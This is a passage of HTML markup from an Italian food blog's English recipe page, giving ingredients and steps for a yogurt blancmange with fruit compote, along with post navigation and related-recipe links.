	v10c0,1.1,0.9,2,2,2s2-0.9,2-2V12c1.7,0,3-1.3,3-3V1C11,0.4,10.6,0,10,0z"></path>
<path data-color="color-2" fill="%highlight_color%" d="M19,0c-3.3,0-6,2.7-6,6v9c0,0.6,0.4,1,1,1h2v6c0,1.1,0.9,2,2,2s2-0.9,2-2V1
	C20,0.4,19.6,0,19,0z"></path>
</g></svg></span> <span class="wpurp-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Servings</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-servings" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">8</span> <span class="wpurp-recipe-servings-type" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;"></span>    </div>
                        </div>
        </td>
                    </tr>
    </tbody>
</table>
    </div>
        </div>
<div class="wpurp-rows" style="margin-bottom:40px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-box" style="margin-bottom:10px !important;padding-top:5px !important;padding-bottom:5px !important;padding-left:10px !important;padding-right:10px !important;position:static !important;background-color:#212122 !important;text-align:inherit !important;vertical-align:inherit !important;color:#ffffff !important;">
    <span class="wpurp-title" style="margin-top:0px !important;margin-bottom:0px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;text-transform:uppercase !important;">Ingredients</span></span>
    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div data-servings="8" class="wpurp-recipe-ingredients" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <div class="wpurp-recipe-ingredient-group-container wpurp-recipe-ingredient-group-container-"><div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <ul class="wpurp-recipe-ingredient-container" style="margin-left:23px !important;margin-right:23px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="36" data-fraction="" data-original="36" class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">36</span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #1a1a1a !important;" href="https://www.lamoraromagnola.it/en/ingrediente/oz-white-plain-whole-yogurt-en">oz. white plain whole yogurt</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="7" data-fraction="" data-original="7" class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">7</span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #1a1a1a !important;" href="https://www.lamoraromagnola.it/en/ingrediente/oz-sugar-en">oz. sugar</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="17.6" data-fraction="" data-original="17.6" class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">17.6</span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #1a1a1a !important;" href="https://www.lamoraromagnola.it/en/ingrediente/oz-fresh-milk-cream-en">oz. fresh milk cream</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="0.35" data-fraction="" data-original="0.35" class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">0.35</span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #1a1a1a !important;" href="https://www.lamoraromagnola.it/en/ingrediente/oz-gelatine-in-sheets">oz. gelatine in sheets</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="3.5" data-fraction="" data-original="3.5" class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">3.5</span> <span data-original="oz" class="wpurp-recipe-ingredient-unit" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">oz</span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #1a1a1a !important;" href="https://www.lamoraromagnola.it/en/ingrediente/fruit">fruit</a></span> <span class="wpurp-recipe-ingredient-notes" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;color:#999999 !important;">( peaches, strawberries, blueberries...)</span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="2" data-fraction="" data-original="2" class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">2</span> <span data-original="tabsp" class="wpurp-recipe-ingredient-unit" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">tabsp</span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #1a1a1a !important;" href="https://www.lamoraromagnola.it/en/ingrediente/caster-sugar-en">caster sugar</a></span></li></ul>
    </div>
        </div>
</div></div>
    </div>
                </div>
                    </div>
                                        </div>
</div>
<div class="wpurp-responsive-desktop">
<table class="wpurp-columns" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:400px !important;">
            <div class="wpurp-rows" style="margin-top:0px !important;margin-bottom:25px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-recipe-tags" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    </div>
    </div>
        </div>
<div class="wpurp-rows" style="margin-bottom:25px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
        </div>
<div class="wpurp-rows" style="margin-bottom:25px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <table class="wpurp-columns" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-bottom:0px !important;margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#212122 !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M10,0C9.4,0,9,0.4,9,1v4H7V1c0-0.6-0.4-1-1-1S5,0.4,5,1v4H3V1c0-0.6-0.4-1-1-1S1,0.4,1,1v8c0,1.7,1.3,3,3,3
	v10c0,1.1,0.9,2,2,2s2-0.9,2-2V12c1.7,0,3-1.3,3-3V1C11,0.4,10.6,0,10,0z"></path>
<path data-color="color-2" fill="%highlight_color%" d="M19,0c-3.3,0-6,2.7-6,6v9c0,0.6,0.4,1,1,1h2v6c0,1.1,0.9,2,2,2s2-0.9,2-2V1
	C20,0.4,19.6,0,19,0z"></path>
</g></svg></span> <span class="wpurp-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Servings</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-servings" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">8</span> <span class="wpurp-recipe-servings-type" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;"></span>    </div>
                        </div>
        </td>
                    </tr>
    </tbody>
</table>
    </div>
        </div>
<div class="wpurp-rows" style="margin-bottom:40px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-box" style="margin-bottom:10px !important;padding-top:5px !important;padding-bottom:5px !important;padding-left:10px !important;padding-right:10px !important;position:static !important;background-color:#212122 !important;text-align:inherit !important;vertical-align:inherit !important;color:#ffffff !important;">
    <span class="wpurp-title" style="margin-top:0px !important;margin-bottom:0px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;text-transform:uppercase !important;">Ingredients</span></span>
    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div data-servings="8" class="wpurp-recipe-ingredients" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <div class="wpurp-recipe-ingredient-group-container wpurp-recipe-ingredient-group-container-"><div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <ul class="wpurp-recipe-ingredient-container" style="margin-left:23px !important;margin-right:23px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="36" data-fraction="" data-original="36" class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">36</span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #1a1a1a !important;" href="https://www.lamoraromagnola.it/en/ingrediente/oz-white-plain-whole-yogurt-en">oz. white plain whole yogurt</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="7" data-fraction="" data-original="7" class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">7</span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #1a1a1a !important;" href="https://www.lamoraromagnola.it/en/ingrediente/oz-sugar-en">oz. sugar</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="17.6" data-fraction="" data-original="17.6" class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">17.6</span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #1a1a1a !important;" href="https://www.lamoraromagnola.it/en/ingrediente/oz-fresh-milk-cream-en">oz. fresh milk cream</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="0.35" data-fraction="" data-original="0.35" class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">0.35</span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #1a1a1a !important;" href="https://www.lamoraromagnola.it/en/ingrediente/oz-gelatine-in-sheets">oz. gelatine in sheets</a></span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="3.5" data-fraction="" data-original="3.5" class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">3.5</span> <span data-original="oz" class="wpurp-recipe-ingredient-unit" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">oz</span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #1a1a1a !important;" href="https://www.lamoraromagnola.it/en/ingrediente/fruit">fruit</a></span> <span class="wpurp-recipe-ingredient-notes" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;color:#999999 !important;">( peaches, strawberries, blueberries...)</span></li><li class="wpurp-recipe-ingredient" style="list-style:square !important;"><span data-normalized="2" data-fraction="" data-original="2" class="wpurp-recipe-ingredient-quantity" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">2</span> <span data-original="tabsp" class="wpurp-recipe-ingredient-unit" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;">tabsp</span> <span class="wpurp-recipe-ingredient-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:22px !important;"><a style="color: #1a1a1a !important;" href="https://www.lamoraromagnola.it/en/ingrediente/caster-sugar-en">caster sugar</a></span></li></ul>
    </div>
        </div>
</div></div>
    </div>
                </div>
        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <div class="wpurp-rows" style="margin-bottom:20px !important;position:static !important;text-align:center !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-rows" style="margin-top:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-size:20px !important;color:#1a1a1a !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-stars" style="margin-bottom:0px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;"></span>    </div>
        </div>
<div class="wpurp-rows" style="margin-top:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-size:18px !important;color:#1a1a1a !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
        </div>
    </div>
        </div>
        </td>
                    </tr>
    </tbody>
</table>
</div>    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-rows" style="margin-top:0px !important;margin-bottom:40px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-box" style="margin-bottom:10px !important;padding-top:5px !important;padding-bottom:5px !important;padding-left:10px !important;padding-right:10px !important;position:static !important;background-color:#212122 !important;text-align:inherit !important;vertical-align:inherit !important;color:#ffffff !important;">
    <span class="wpurp-title" style="margin-top:0px !important;margin-bottom:0px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;text-transform:uppercase !important;">Instructions</span></span>
    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-recipe-instructions" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <div class="wpurp-recipe-instruction-group-container wpurp-recipe-instruction-group-container-"><div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <ol class="wpurp-recipe-instruction-container" style="margin-left:23px !important;margin-right:23px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <li class="wpurp-recipe-instruction" style="list-style:decimal !important;"><div class="wpurp-rows" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-instruction-text" style="position:static !important;text-align:inherit !important;vertical-align:top !important;">Soak gelatine sheets into cold water for 10 minutes.</span>    </div>
                </div>
</li><li class="wpurp-recipe-instruction" style="list-style:decimal !important;"><div class="wpurp-rows" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-instruction-text" style="position:static !important;text-align:inherit !important;vertical-align:top !important;">Heat milk cream in a saucepan with sugar until it dissolves.</span>    </div>
                </div>
</li><li class="wpurp-recipe-instruction" style="list-style:decimal !important;"><div class="wpurp-rows" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-instruction-text" style="position:static !important;text-align:inherit !important;vertical-align:top !important;">Squeeze gelatine to drain water and add it to cream, mix until gelatine is evenly dissolved.</span>    </div>
                </div>
</li><li class="wpurp-recipe-instruction" style="list-style:decimal !important;"><div class="wpurp-rows" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-instruction-text" style="position:static !important;text-align:inherit !important;vertical-align:top !important;">When warm add yogurt, mix again.</span>    </div>
                </div>
</li><li class="wpurp-recipe-instruction" style="list-style:decimal !important;"><div class="wpurp-rows" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-instruction-text" style="position:static !important;text-align:inherit !important;vertical-align:top !important;">Pour into a mould of your choice and set in the fridge for at least 3 hours.</span>    </div>
                </div>
</li><li class="wpurp-recipe-instruction" style="list-style:decimal !important;"><div class="wpurp-rows" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-instruction-text" style="position:static !important;text-align:inherit !important;vertical-align:top !important;">For the compote:</span>    </div>
                </div>
</li><li class="wpurp-recipe-instruction" style="list-style:decimal !important;"><div class="wpurp-rows" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-instruction-text" style="position:static !important;text-align:inherit !important;vertical-align:top !important;">Dice fruit if big, put in a skillet with sugar on low heat until the fruit takes apart, you have to end up with a thick sauce.</span>    </div>
                </div>
</li><li class="wpurp-recipe-instruction" style="list-style:decimal !important;"><div class="wpurp-rows" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-instruction-text" style="position:static !important;text-align:inherit !important;vertical-align:top !important;">Put out of the mould the pudding and pour compote right before serving.</span>    </div>
                </div>
</li><li class="wpurp-recipe-instruction" style="list-style:decimal !important;"><div class="wpurp-rows" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-instruction-text" style="position:static !important;text-align:inherit !important;vertical-align:top !important;">For the compote:</span>    </div>
                </div>
</li><li class="wpurp-recipe-instruction" style="list-style:decimal !important;"><div class="wpurp-rows" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-instruction-text" style="position:static !important;text-align:inherit !important;vertical-align:top !important;">Dice fruit if big, put in a skillet with 2 tablespoons of sugar on low heat until the fruit takes apart, you have to end up with a thick sauce.</span>    </div>
                </div>
</li><li class="wpurp-recipe-instruction" style="list-style:decimal !important;"><div class="wpurp-rows" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-instruction-text" style="position:static !important;text-align:inherit !important;vertical-align:top !important;">Remove pudding from the mould and pour compote right before serving.</span>    </div>
                </div>
</li></ol>
    </div>
        </div>
</div></div>
    </div>
        </div>
    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
        </div>
</div>

<p>&nbsp;</p>
<p><img decoding="async" width="770" height="513" class="img-responsive wp-image-13545 size-large aligncenter" alt="Yogurt blancmange with fruit compote." src="https://www.lamoraromagnola.it/wp-content/uploads/2017/11/IMG_3250-1024x682.jpg" srcset="https://www.lamoraromagnola.it/wp-content/uploads/2017/11/IMG_3250-1024x682.jpg 1024w, https://www.lamoraromagnola.it/wp-content/uploads/2017/11/IMG_3250-300x200.jpg 300w, https://www.lamoraromagnola.it/wp-content/uploads/2017/11/IMG_3250-768x512.jpg 768w, https://www.lamoraromagnola.it/wp-content/uploads/2017/11/IMG_3250-150x100.jpg 150w, https://www.lamoraromagnola.it/wp-content/uploads/2017/11/IMG_3250-600x400.jpg 600w, https://www.lamoraromagnola.it/wp-content/uploads/2017/11/IMG_3250.jpg 2000w" sizes="(max-width: 770px) 100vw, 770px" /></p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<div class="tags" itemprop="about"><span>Tags:</span> <a href="https://www.lamoraromagnola.it/en/tag/fruit-en" rel="tag">fruit</a> <a href="https://www.lamoraromagnola.it/en/tag/summer-en" rel="tag">summer</a> <a href="https://www.lamoraromagnola.it/en/tag/vegetarian-en" rel="tag">vegetarian</a></div>	</footer><!-- .entry-footer -->
	</div></article><!-- #post-13542 -->
		</main><!-- #main -->
        
                    
            <nav class="navigation post-navigation" role="navigation">
    			<h2 class="screen-reader-text">Post Navigation</h2>
    			<div class="nav-links">
    				                        <div class="nav-previous">
                            <figure class="post-img">
                                        <div class="svg-holder">
            <svg class="fallback-svg" viewBox="0 0 150 150" preserveAspectRatio="none">
                    <rect width="150" height="150" style="fill:#f2f2f2;"></rect>
            </svg>
        </div>
                                    </figure>
                            <div class="nav-block">
                                <a href="https://www.lamoraromagnola.it/en/2015/06/carbonara-breadsticks.html" rel="prev">
                                    <span class="post-title">Carbonara breadsticks.</span>
                                    <span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" width="14.796" height="10.354" viewBox="0 0 14.796 10.354"><g transform="translate(0.75 1.061)"><path d="M7820.11-1126.021l4.117,4.116-4.117,4.116" transform="translate(-7811.241 1126.021)" fill="none" stroke="#374757" stroke-linecap="round" stroke-width="1.5"></path><path d="M6555.283-354.415h-12.624" transform="translate(-6542.659 358.532)" fill="none" stroke="#374757" stroke-linecap="round" stroke-width="1.5"></path></g></svg>Previous Post</span>
                                </a>
                            </div>
                        </div>
                                                                <div class="nav-next">
                            <figure class="post-img">
                                <img src="https://www.lamoraromagnola.it/wp-content/uploads/2015/08/993977_10151794089208164_879823645_n-150x150.jpg" alt="Yogurt blancmange with fruit compote.">                            </figure>
                            <div class="nav-block">
                                <a href="https://www.lamoraromagnola.it/en/2015/08/travelling-with-toddlers.html" rel="next">
                                    <span class="post-title">Travelling with toddlers.</span>
                                    <span class="meta-nav">Next Post<svg xmlns="http://www.w3.org/2000/svg" width="14.796" height="10.354" viewBox="0 0 14.796 10.354"><g transform="translate(0.75 1.061)"><path d="M7820.11-1126.021l4.117,4.116-4.117,4.116" transform="translate(-7811.241 1126.021)" fill="none" stroke="#374757" stroke-linecap="round" stroke-width="1.5"></path><path d="M6555.283-354.415h-12.624" transform="translate(-6542.659 358.532)" fill="none" stroke="#374757" stroke-linecap="round" stroke-width="1.5"></path></g></svg></span>
                                </a>
                            </div>
                        </div>
                        			</div>
    		</nav>        
                
        <div class="additional-post">
    		<h3 class="title">You may also like...</h3>            <section class="section-grid">        
                                <article class="post">
                    <figure class="post-thumbnail">
                        <a href="https://www.lamoraromagnola.it/en/2020/12/the-perfect-cookies-to-dunk-in-milk-recipe-from-the-father-of-modern-italian-cooking.html">
                            <img width="384" height="230" src="https://www.lamoraromagnola.it/wp-content/uploads/2020/12/biscotti-artusi.jpg" class="attachment-cookery-lite-related size-cookery-lite-related wp-post-image" alt="Biscotti romagnoli da inzuppare nel latte, ricetta di Pellegrino Artusi." itemprop="image" decoding="async" loading="lazy" srcset="https://www.lamoraromagnola.it/wp-content/uploads/2020/12/biscotti-artusi.jpg 951w, https://www.lamoraromagnola.it/wp-content/uploads/2020/12/biscotti-artusi-300x179.jpg 300w, https://www.lamoraromagnola.it/wp-content/uploads/2020/12/biscotti-artusi-768x460.jpg 768w, https://www.lamoraromagnola.it/wp-content/uploads/2020/12/biscotti-artusi-150x90.jpg 150w, https://www.lamoraromagnola.it/wp-content/uploads/2020/12/biscotti-artusi-600x359.jpg 600w, https://www.lamoraromagnola.it/wp-content/uploads/2020/12/biscotti-artusi-870x521.jpg 870w, https://www.lamoraromagnola.it/wp-content/uploads/2020/12/biscotti-artusi-670x401.jpg 670w" sizes="auto, (max-width: 384px) 100vw, 384px" />                        </a>
                                            </figure>
                    <div class="content-wrap">
                        <header class="entry-header"><h3 class="entry-title"><a href="https://www.lamoraromagnola.it/en/2020/12/the-perfect-cookies-to-dunk-in-milk-recipe-from-the-father-of-modern-italian-cooking.html" rel="bookmark">The perfect cookies to dunk in milk, recipe from the father of Modern Italian Cooking.</a></h3><div class="entry-meta"><span class="posted-on"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="33" height="31" viewBox="0 0 33 31"><defs><filter id="Rectangle_1344" x="0" y="0" width="33" height="31" filterUnits="userSpaceOnUse"><feOffset dy="3" input="SourceAlpha"/><feGaussianBlur stdDeviation="3" result="blur"/><feFlood flood-color="#e84e3b" flood-opacity="0.102"/><feComposite operator="in" in2="blur"/><feComposite in="SourceGraphic"/></filter></defs><g id="Group_5559" data-name="Group 5559" transform="translate(-534.481 -811)"><g transform="matrix(1, 0, 0, 1, 534.48, 811)" filter="url(#Rectangle_1344)"><rect id="Rectangle_1344-2" data-name="Rectangle 1344" width="15" height="13" transform="translate(9 6)" fill="#fff"/></g><path id="Path_30675" data-name="Path 30675" d="M5.84,23.3a2.279,2.279,0,0,1-2.277-2.277V10.1A2.279,2.279,0,0,1,5.84,7.821H7.206V6.455a.455.455,0,0,1,.911,0V7.821h6.375V6.455a.455.455,0,0,1,.911,0V7.821h1.366A2.28,2.28,0,0,1,19.044,10.1V21.026A2.279,2.279,0,0,1,16.767,23.3ZM4.474,21.026A1.367,1.367,0,0,0,5.84,22.392H16.767a1.368,1.368,0,0,0,1.366-1.366V12.374H4.474ZM5.84,8.732A1.367,1.367,0,0,0,4.474,10.1v1.366h13.66V10.1a1.368,1.368,0,0,0-1.366-1.366Z" transform="translate(539.437 808)" fill="#abadb4"/><g id="Group_5542" data-name="Group 5542" transform="translate(547.149 822.506)"><path id="Path_30676" data-name="Path 30676" d="M1036.473-439.908a.828.828,0,0,1,.831.814.832.832,0,0,1-.833.838.831.831,0,0,1-.825-.822A.826.826,0,0,1,1036.473-439.908Z" transform="translate(-1035.646 439.908)" fill="#374757"/><path id="Path_30677" data-name="Path 30677" d="M1105.926-439.908a.826.826,0,0,1,.831.826.832.832,0,0,1-.821.826.831.831,0,0,1-.836-.823A.827.827,0,0,1,1105.926-439.908Z" transform="translate(-1099.534 439.908)" fill="#374757"/><path id="Path_30678" data-name="Path 30678" d="M1071.255-439.909a.821.821,0,0,1,.81.844.825.825,0,0,1-.847.809.825.825,0,0,1-.8-.851A.821.821,0,0,1,1071.255-439.909Z" transform="translate(-1067.628 439.909)" fill="#374757"/><path id="Path_30679" data-name="Path 30679" d="M1036.473-439.908a.828.828,0,0,1,.831.814.832.832,0,0,1-.833.838.831.831,0,0,1-.825-.822A.826.826,0,0,1,1036.473-439.908Z" transform="translate(-1035.646 443.397)" fill="#374757"/><path id="Path_30680" data-name="Path 30680" d="M1105.926-439.908a.826.826,0,0,1,.831.826.832.832,0,0,1-.821.826.831.831,0,0,1-.836-.823A.827.827,0,0,1,1105.926-439.908Z" transform="translate(-1099.534 443.397)" fill="#374757"/><path id="Path_30681" data-name="Path 30681" d="M1071.255-439.909a.821.821,0,0,1,.81.844.825.825,0,0,1-.847.809.825.825,0,0,1-.8-.851A.821.821,0,0,1,1071.255-439.909Z" transform="translate(-1067.628 443.397)" fill="#374757"/></g></g></svg><a href="https://www.lamoraromagnola.it/en/2020/12/the-perfect-cookies-to-dunk-in-milk-recipe-from-the-father-of-modern-italian-cooking.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-12-03T14:59:38+01:00" itemprop="dateModified">3 December 2020</time><time class="updated" datetime="2020-12-15T11:00:00+01:00" itemprop="datePublished">15 December 2020</time></a></span></div></header>                    </div>
                </article>
                                <article class="post">
                    <figure class="post-thumbnail">
                        <a href="https://www.lamoraromagnola.it/en/2021/03/sponge-cake-traditional-recipe-for-a-soft-and-perfect-cake.html">
                            <img width="384" height="220" src="https://www.lamoraromagnola.it/wp-content/uploads/2021/03/torta-pds-cioccolato.jpg" class="attachment-cookery-lite-related size-cookery-lite-related wp-post-image" alt="Pan di spagna, ricetta tradizionale per un pan di spagna alto e soffice." itemprop="image" decoding="async" loading="lazy" srcset="https://www.lamoraromagnola.it/wp-content/uploads/2021/03/torta-pds-cioccolato.jpg 872w, https://www.lamoraromagnola.it/wp-content/uploads/2021/03/torta-pds-cioccolato-300x172.jpg 300w, https://www.lamoraromagnola.it/wp-content/uploads/2021/03/torta-pds-cioccolato-768x440.jpg 768w, https://www.lamoraromagnola.it/wp-content/uploads/2021/03/torta-pds-cioccolato-150x86.jpg 150w, https://www.lamoraromagnola.it/wp-content/uploads/2021/03/torta-pds-cioccolato-600x344.jpg 600w, https://www.lamoraromagnola.it/wp-content/uploads/2021/03/torta-pds-cioccolato-870x499.jpg 870w, https://www.lamoraromagnola.it/wp-content/uploads/2021/03/torta-pds-cioccolato-670x384.jpg 670w" sizes="auto, (max-width: 384px) 100vw, 384px" />                        </a>
                                            </figure>
                    <div class="content-wrap">
